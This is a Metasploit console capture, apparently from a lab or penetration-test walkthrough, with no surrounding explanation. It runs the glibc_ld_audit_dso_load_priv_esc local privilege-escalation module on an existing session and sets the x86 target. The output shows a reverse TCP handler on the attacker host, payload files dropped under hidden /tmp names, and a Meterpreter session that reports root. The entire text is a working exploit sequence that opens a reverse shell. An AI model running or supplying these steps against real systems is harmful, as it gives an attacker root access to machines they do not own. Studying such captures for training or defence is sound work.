 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic
1 Linux x86
2 Linux x64
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set target 1
target => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.115:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.Om4gRp9' (1271 bytes) ...
[*] Writing '/tmp/.9eOeWysFVO' (281 bytes) ...
[*] Writing '/tmp/.2C0Q3' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.109
[*] Meterpreter session 2 opened (192.168.1.115:4444 -> 192.168.1.109:49582) at 2024-11-13 11:30:22 -0500
meterpreter > getuid
Server username: root
meterpreter >